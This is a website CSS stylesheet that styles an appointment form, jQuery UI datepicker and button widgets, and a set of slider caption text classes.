.accordions-content.default {
	display: block;
}
/*******************************************
7. SUB MENU 
*******************************************/

.bgcolor-3 {
	display: none;
	font-size: 14px;
	width: 100%;
	padding: 35px 0 60px 0;
}
.input {
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 31%;
	margin: 0 35px 16px 0;
	vertical-align: top;
}
.input.last {
	margin: 0 0 0 0;
}
.input_field {
	position: relative;
	display: block;
	float: right;
	width: 60%;
	border: none;
	border-radius: 0;
	background: #f0f0f0;
	-webkit-appearance: none;
	/* for box shadows to show on iOS */
	padding: 15px 0 15px 0px;
}
.input_field:focus {
	outline: none;
}
.input_label {
	display: inline-block;
	float: right;
	padding: 20px 28px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.input_label-content {
	position: relative;
	display: block;
	width: 100%;
}
.graphic {
	position: absolute;
	top: 0;
	left: 0;
	fill: none;
}
.icon {
	color: #ddd;
	font-size: 150%;
}
.make-appointment {
	background: #1D2671;
}
.form-input {
	overflow: hidden;
	background: none;
}
.input_field-hub {
	width: 100%;
	background: none;
	padding-left: 50px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
}
.input_label-hub {
	position: absolute;
	width: 100%;
	text-align: left;
	pointer-events: none;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
}
.input_label-content-hub {
	display: inline-block;
	width: auto;
	-webkit-transform: translate3d(-1.75em, 0, 0);
	transform: translate3d(-1.75em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}
.icon-hub {
	display: inline-block;
	margin-top: 0.9em;
	-webkit-transform: translate3d(-2em, 0, 0);
	transform: translate3d(-2em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	color: #FFF !important;
	top: -6px !important;
	font-size: 25px !important;
	left: 8px !important;
}
.input_field-hub:focus+.input_label-hub .input_label-content-hub, .input-filled .input_label-content-hub {
	opacity: 0;
	-webkit-transform: translate3d(100px, 0, 0);
	transform: translate3d(100px, 0, 0);
}
.input_label-content-hub, .icon-hub, .input_field-hub:focus+.input_label-hub .input_label-content-hub, .input-filled .input_label-content-hub {
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.input_field-hub:focus+.input_label-hub .icon-hub, .input-filled .icon-hub {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
input#datepicker {
	padding-left: 0;
}
span.input.form-input.message {
	width: 52%;
}
.bgcolor-3 input[type=submit] {
	background: #fff;
	border: none;
	padding: 11px 38px;
	text-transform: uppercase;
	color: #5e6d86;
	font-weight: 700;
	border-radius: 16em;
	font-family: 'Raleway', sans-serif;
	font-size: 15px;
	margin: 12px 0 0 0;
}
.input input[type=text] {
	color: #fff !important;
}
/*..... Interaction Cues ......*/

.ui-state-disabled {
	cursor: default !important;
}
/*******************************************
8. ICONS 
*******************************************/

.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}
/* Overlays */

.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
}
.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-button {
	display: inline-block;
	position: relative;
	padding: 0;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	overflow: visible;
	/* removes extra width in IE */
}
.ui-button, .ui-button:link, .ui-button:visited, .ui-button:hover, .ui-button:active {
	text-decoration: none;
}
.ui-button-icon-only {
	width: 2.2em;
}
button.ui-button-icon-only {
	width: 2.4em;
}
.ui-button-icons-only {
	width: 3.4em;
}
button.ui-button-icons-only {
	width: 3.7em;
}
/* button text element */

.ui-button .ui-button-text {
	display: block;
	line-height: normal;
}
.ui-button-text-only .ui-button-text {
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text {
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text {
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text {
	padding: .4em 2.1em .4em 1em;
}
.ui-button-text-icons .ui-button-text {
	padding-left: 2.1em;
	padding-right: 2.1em;
}
input.ui-button {
	padding: .4em 1em;
}
/* button icon element(s) */

.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon {
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon {
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary {
	left: .5em;
}
.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary {
	right: .5em;
}
/*******************************************
9. BUTTON SETS 
*******************************************/

.ui-buttonset {
	margin-right: 7px;
}
.ui-buttonset .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}
/* workarounds */

input.ui-button::-moz-focus-inner, button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-datepicker {
	width: 17em;
	padding: 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-next .ui-icon {
	background-position: right 0;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
	width: 100%;
}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
	width: 49%;
}
.ui-datepicker table {
	width: 100%;
	font-size: 17px;
	border-collapse: collapse;
	margin: 0 0 0;
	background-color: #f6f5fb;
	box-shadow: 0px 8px 20px 0px rgba(222, 222, 248, 0.9), 0px 8px 20px 0px rgba(222, 222, 248, 0.9);
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: 300;
	border: 0;
	background-color: #f6f5fb;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span, .ui-datepicker td a {
	display: block;
	padding: 0.1em 0.1em;
	text-align: center;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}
/* with multiple calendars */

.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}
/*******************************************
10. RTL SUPPORT 
*******************************************/

.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
/* Component containers
----------------------------------*/

.ui-widget {
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 20px;
	width: 19.1%;
	border-radius: 0px !important;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	background: #eeeeee;
	z-index: 1115 !important;
}
.ui-widget-content a {
	color: #3e396b;
}
.ui-widget-header {
	color: #ffffff;
	font-weight: bold;
	border-radius: 0px !important;
}
.ui-widget-header a {
	color: #ffffff;
}
/* Interaction states
----------------------------------*/

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	border: none;
	background: #f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;
	font-weight: 500;
	color: #797979;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
	background: #1D2671 !important;
	font-weight: bold;
	color: #fff!important
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
	color: #eb8f00;
	text-decoration: none;
}
/* Interaction Cues
----------------------------------*/

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
	background: #C33764;
	color: #fff;
}
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;
	color: #ffffff;
}
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a {
	color: #ffffff;
}
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text {
	color: #ffffff;
}
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary {
	filter: Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter: Alpha(Opacity=35);
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter: Alpha(Opacity=35);
	/* For IE8 - See #6059 */
}
/* Icons
----------------------------------*/

.ui-icon {
	width: 10px;
	height: 14px;
	cursor: pointer;
}
.ui-icon, .ui-widget-content .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-widget-header .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-default .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-active .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-highlight .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
/* Misc visuals
----------------------------------*/

/* Corner radius */

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	border-bottom-right-radius: 4px;
}
/* Overlays */

.ui-widget-overlay {
	background: #666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;
	opacity: .5;
	filter: Alpha(Opacity=50);
}
.ui-widget-shadow {
	margin: -5px 0 0 -5px;
	padding: 5px;
	background: #000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;
	opacity: .2;
	filter: Alpha(Opacity=20);
	border-radius: 16em;
}
.appointment-form .form .bgcolor-3 {
	padding: 0px 0 0 0;
	background: none;
}
.appointment-form .form .input input[type=text] {
	color: #5C5C5C !important;
}
.appointment-form .form .icon-hub {
	color: #3e396b !important;
}
.appointment-form .form .input_label-hub {
	color: #2A2A2A !important;
}
.appointment-form .form .input_label {
	padding: 20px 4px;
}
.appointment-form .form .input_label-content {
	position: absolute;
	font-weight: 300;
}
.appointment-form .form .input {
	width: 100%;
}
.appointment-form .form .icon-hub {
	margin-top: -0.1em;
	color: #332d62 !important;
}
.appointment2 .input input[type=text], .appointment2 #textarea {
	background: #f4f3fb;
	border-radius: 3px;
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.appointment2 .input_label i {
	padding-left: 15px;
}
.appointment2 .input_field-hub {
	line-height: 30px;
}
.appointment2 .input_label-content {
	padding-left: 45px;
}
.appointment2 input#datepicker {
	padding: 15px 0 15px 50px;
}
.appointment-form .form span.input.form-input.message {
	width: 100%;
}
.appointment-form .form .input textarea {
	height: 180px;
}
.appointment-form .form #textarea {
	height: 212px;
	color: #5C5C5C;
	font-weight: 400px;
}
.appointment-form .form input[type=submit] {
	background: #1D2671;
	border: none;
	color: #fff;
	text-transform: uppercase;
	padding: 12px 42px;
	border-radius: 6px;
	font-weight: 700;
}
/*******************************************
11.CAPTIONS
*******************************************/

.tp-caption.medium_grey {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 20px;
	line-height: 20px;
	font-family: Arial;
	padding: 2px 4px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #888;
	white-space: nowrap;
}
.tp-caption.small_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.medium_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 20px;
	line-height: 20px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.large_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 40px;
	line-height: 40px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.very_large_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	letter-spacing: -2px;
}
.tp-caption.very_big_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	padding: 0px 4px;
	padding-top: 1px;
	background-color: #000;
}
.tp-caption.very_big_black {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	padding: 0px 4px;
	padding-top: 1px;
	background-color: #fff;
}
.tp-caption.modern_medium_fat {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_medium_fat_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_medium_light {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_big_bluebg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 30px;
	line-height: 36px;
	font-family: "Open Sans", sans-serif;
	padding: 3px 10px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #4e5b6c;
	letter-spacing: 0;
}
.tp-caption.modern_big_redbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 30px;
	line-height: 36px;
	font-family: "Open Sans", sans-serif;
	padding: 3px 10px;
	padding-top: 1px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #de543e;
	letter-spacing: 0;
}
.tp-caption.modern_small_text_dark {
	position: absolute;
	color: #555;
	text-shadow: none;
	font-size: 14px;
	line-height: 22px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.boxshadow {
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-caption.black {
	color: #000;
	text-shadow: none;
}
.tp-caption.noshadow {
	text-shadow: none;
}
.tp-caption.thinheadline_dark {
	position: absolute;
	color: rgba(0, 0, 0, 0.85);
	text-shadow: none;
	font-weight: 300;
	font-size: 30px;
	line-height: 30px;
	font-family: "Open Sans";
	background-color: transparent;
}
.tp-caption.thintext_dark {
	position: absolute;
	color: rgba(0, 0, 0, 0.85);
	text-shadow: none;
	font-weight: 300;
	font-size: 16px;
	line-height: 26px;
	font-family: "Open Sans";
	background-color: transparent;
}
.tp-caption.largeblackbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #000;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.largepinkbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #db4360;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.largewhitebg {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #fff;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.largegreenbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #67ae73;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.excerpt {
	font-size: 36px;
	line-height: 36px;
	font-weight: 700;
	font-family: Arial;
	color: #ffffff;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 1);
	text-shadow: none;
	margin: 0px;
	letter-spacing: -1.5px;
	padding: 1px 4px 0px 4px;
	width: 150px;
	white-space: normal !important;
	height: auto;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.large_bold_grey {
	font-size: 60px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(102, 102, 102);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	margin: 0px;
	padding: 1px 4px 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_thin_grey {
	font-size: 34px;
	line-height: 30px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(102, 102, 102);
	text-decoration: none;
	background-color: transparent;
	padding: 1px 4px 0px;
	text-shadow: none;
	margin: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.small_thin_grey {
	font-size: 18px;
	line-height: 26px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(117, 117, 117);
	text-decoration: none;
	background-color: transparent;
	padding: 1px 4px 0px;
	text-shadow: none;
	margin: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.lightgrey_divider {
	text-decoration: none;
	background-color: rgba(235, 235, 235, 1);
	width: 370px;
	height: 3px;
	background-position: initial initial;
	background-repeat: initial initial;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bold_darkblue {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(52, 73, 94);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_darkblue {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(52, 73, 94);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bold_red {
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(227, 58, 12);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_red {
	font-size: 21px;
	line-height: 26px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(227, 58, 12);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_red {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(227, 58, 12);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bold_orange {
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(243, 156, 18);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_orange {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(243, 156, 18);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.grassfloor {
	text-decoration: none;
	background-color: rgba(160, 179, 151, 1);
	width: 4000px;
	height: 150px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bold_white {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_white {
	font-size: 30px;
	line-height: 36px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_white {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_white_center {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	padding: 0px 0px 0px 0px;
	text-align: center;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_asbestos {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(127, 140, 141);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_black {
	font-size: 30px;
	line-height: 36px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.large_bold_black {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_darkblue {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(52, 73, 94);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.small_light_white {
	font-size: 17px;
	line-height: 28px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.roundedimage {
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bg_black {
	font-size: 40px;
	line-height: 40px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	padding: 10px 20px 15px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumwhitebg {
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: rgb(255, 255, 255);
	padding: 5px 15px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.large_bold_white_25 {
	font-size: 55px;
	line-height: 65px;
	font-weight: 700;
	font-family: "Open Sans";
	color: #fff;
	text-decoration: none;
	background-color: transparent;
	text-align: center;
	text-shadow: #000 0px 5px 10px;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.medium_text_shadow {
	font-size: 25px;
	line-height: 25px;
	font-weight: 600;
	font-family: "Open Sans";
	color: #fff;
	text-decoration: none;
	background-color: transparent;
	text-align: center;
	text-shadow: #000 0px 5px 10px;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
